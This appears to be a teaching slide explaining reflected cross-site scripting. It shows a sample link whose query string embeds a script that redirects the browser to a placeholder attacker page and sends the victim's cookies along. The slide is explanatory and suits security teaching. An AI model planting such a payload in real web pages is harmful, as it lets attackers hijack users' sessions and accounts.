 How Cross-Site Scripting Works

URL of the site targeted by the attack

<a href="http://…/Search.aspx?
Search=<script language='javascript'>
document.location.replace
('http://localhost/EvilPage.aspx?
Cookie=‘ + document.cookie);
</script>">…</a>

Query string contains embedded JavaScript that redirects to attacker's page and transmits cookies issued by Search.aspx in a query string